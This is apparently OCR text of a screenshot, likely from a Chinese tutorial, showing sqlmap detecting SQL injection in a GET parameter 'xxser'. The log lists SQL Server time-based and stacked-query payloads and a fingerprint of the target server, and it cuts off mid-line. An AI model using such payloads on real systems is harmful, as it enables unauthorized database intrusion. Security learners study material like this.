 管理员: C:\Windows\system32\cmd.exe
[22:41:15] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbm
s=mysql)
[22:41:15] [INFO] checking if the injection point on GET parameter 'xxser' is a false positive
GET parameter 'xxser' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: xxser
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
1 测试得出第2个url存在的漏洞
    Payload: xxser=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: xxser=1 WAITFOR DELAY '0:0:5'--
---
do you want to exploit this SQL injection? [Y/n] y
[22:42:07] [INFO] testing Microsoft SQL Server
[22:42:07] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based paylo
ads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:42:17] [INFO] confirming Microsoft SQL Server
[22:42:27] [INFO] adjusting time delay to 1 second due to good response times
[22:42:28] [INFO] the back-end DBMS is Microsoft SQL Server
2
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[22:42:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[22:42:28] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org